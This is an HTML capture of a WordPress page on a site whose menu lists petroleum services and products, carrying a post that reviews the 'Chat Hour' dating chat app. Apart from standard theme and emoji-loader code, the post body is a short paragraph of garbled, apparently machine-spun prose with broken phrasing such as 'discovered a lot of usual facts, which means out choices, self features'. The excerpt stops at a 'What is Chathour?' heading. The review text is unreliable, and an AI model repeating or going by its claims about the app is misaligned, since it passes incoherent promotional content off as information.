

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/06/26/chat-hour-review-update-july-2022/
body_size: 17096
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Chat Hour Review Update July 2022 &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Chat Hour Review Update July 2022 Comments Feed" href="https://gpcpetro.com/index.php/2022/06/26/chat-hour-review-update-july-2022/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='f7e11a0ba-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769398364' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/4719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/06/26/chat-hour-review-update-july-2022/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=4719' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F26%2Fchat-hour-review-update-july-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F26%2Fchat-hour-review-update-july-2022%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-4719 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-4719" class="post-4719 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Chat Hour Review Update July 2022</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I am eager to information this utility, and I&#8217;m maybe not shy to share all of our relationship online information in public areas. I prefer this app generally whereas I ought to chat or meet someone to shell out a gorgeous occasion with one another. Not too long ago, I&#8217;ve acquired the first time, which ended up being remarkable. Before seeing one another the truth is, all of us chatted and discovered a lot of usual facts, which means out choices, self features, or some passions. Maybe, all of our internet based relationship might essential for the efficient actual time go out.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is Chathour?</h2>
</div>
